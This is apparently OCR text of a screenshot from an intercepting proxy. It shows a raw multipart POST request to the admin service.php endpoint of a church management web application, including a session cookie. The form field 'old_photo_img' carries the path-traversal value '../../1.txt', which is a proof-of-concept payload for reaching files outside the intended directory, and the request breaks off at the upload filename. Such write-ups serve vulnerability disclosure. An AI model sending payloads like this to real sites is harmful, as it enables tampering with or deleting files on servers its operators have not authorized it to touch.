 Request
Pretty Raw Hex
\n
1 POST /church/admin/app/service.php HTTP/1.1
2 Host: www.church.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=kecn6qqrggjnvlpgliqeq951j0
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
11 Content-Length: 399
12
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="update"
15
16 1
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="old_photo_img"
19
20 ../../1.txt
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
22 Content-Disposition: form-data; name="photo";filename=
Search
0 highlights